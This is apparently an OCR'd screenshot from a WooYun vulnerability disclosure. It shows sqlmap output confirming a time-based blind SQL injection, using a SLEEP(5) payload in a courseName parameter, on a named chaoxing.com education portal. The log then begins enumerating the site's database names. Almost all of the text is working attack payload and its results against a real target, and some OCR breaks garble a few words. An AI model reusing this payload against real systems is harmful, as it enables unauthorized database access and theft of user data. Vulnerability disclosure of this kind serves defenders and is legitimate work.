 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://muc.benke.chaoxing.com:80/portal/schoolCourseInfo/courseOu
ine?courseName=' AND (SELECT * FROM (SELECT(SLEEP(5)))HhnC) AND 'Qfye' LIKE '
e&pageNum=4
---
[21:42:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:42:40] [INFO] fetching database names
[21:42:40] [INFO] fetching number of databases
[21:42:40] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[21:42:40] [INFO] retrieved:
[21:42:41] [WARNING] reflective value(s) found and filtering out
30
[21:42:47] [INFO] retrieved: information_schema
[21:44:15] [INFO] retrieved: classes
[21:44:58] [INFO] retrieved: erya2015dly
[21:45:57] [INFO] retrieved: fanya
[21:46:28] [INFO] retrieved: fan
www.wooyun.org